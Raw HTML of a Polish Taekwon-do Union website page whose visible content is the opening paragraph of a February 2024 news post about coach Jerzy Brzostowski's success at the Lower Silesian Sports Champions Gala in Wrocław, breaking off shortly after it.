linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/posts/16891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/" />
<link rel='shortlink' href='https://wp.me/pa0r1o-4or' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="wp-singular post-template-default single single-post postid-16891 single-format-standard wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-16891" class="post-16891 post type-post status-publish format-standard has-post-thumbnail hentry category-z-zycia-klubow tag-akademia-sztuk-walki-rooster tag-akademia-sztuk-walki-rooster-2 tag-rooster">

    
    
        <header class="entry-image">
            <div class="post-thumb">
                <img width="800" height="671" src="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-800x671.jpg" class="attachment-loop-large size-loop-large wp-post-image jetpack-lazy-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="16896" data-permalink="https://www.put.org.pl/2024/02/sukces-trenera-jerzego-brzostowskiego/417487402_923778856420796_7547934663634324069_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n.jpg" data-orig-size="1880,1576" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="417487402_923778856420796_7547934663634324069_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-300x251.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-800x671.jpg 800w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-300x251.jpg 300w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1024x858.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-768x644.jpg 768w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-1536x1288.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n.jpg 1880w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/417487402_923778856420796_7547934663634324069_n-800x671.jpg?is-pending-load=1" srcset="[data-uri]" />            </div>
        </header>
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>
                <h1 class="entry-title fn">Sukces trenera Jerzego Brzostowskiego</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="https://www.put.org.pl/author/malgorzata/" title="Wpisy od Małgorzata Jakubczyk" rel="author">Małgorzata Jakubczyk</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2024-02-25T11:34:55+01:00">25 lutego 2024</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>W dniu 23 lutego 2024 roku, w Hotelu Q Hotel Plus Wrocław Bielany odbyła się uroczysta Dolnośląska Gala Mistrzów Sportu, zorganizowana przez Gazetę Wrocławską. Wśród wybitnych sportowców, jednym z najjaśniejszych punktów wieczoru był triumf naszego utalentowanego trenera, Jerzego Brzostowskiego.</p>



<span id="more-16891"></span>



<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="w-full text-token-text-primary sm:AIPRM__conversation__response" data-testid="conversation-turn-3">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.put.org.pl\/2024\/02\/sukces-trenera-jerzego-brzostowskiego\/"}' class="relative flex w-full flex-col agent-turn">
